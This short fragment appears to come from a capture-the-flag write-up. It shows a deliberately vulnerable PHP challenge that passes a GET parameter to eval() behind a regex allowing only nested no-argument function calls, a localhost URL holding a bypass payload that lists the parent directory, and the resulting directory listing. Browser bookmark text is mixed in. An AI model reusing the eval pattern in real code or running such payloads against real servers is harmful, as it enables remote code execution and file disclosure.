 127.0.0.1/1.php?code=print_r(scandir(next(scandir(getcwd()))));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => COM [3] => Extensions [4] => WWW [5] => unins000.dat [6] => unins000.exe )